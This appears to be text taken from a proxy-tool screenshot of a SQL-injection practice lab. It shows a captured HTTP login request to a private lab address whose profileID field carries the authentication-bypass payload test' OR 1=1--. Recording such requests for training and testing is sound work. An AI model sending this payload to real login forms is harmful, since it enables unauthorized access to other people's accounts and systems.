 Pretty Raw Hex \n
1 POST /sesqli4/login HTTP/1.1
2 Host: 10.10.30.214:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.30.214:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.30.214:5000/sesqli4/login?next=http%3A%2F%2F10.10.30.214%3A5000%2Fsesqli4%2Fhome
13 Upgrade-Insecure-Requests: 1
14
15 profileID=test'+OR+1%3d1--&password=test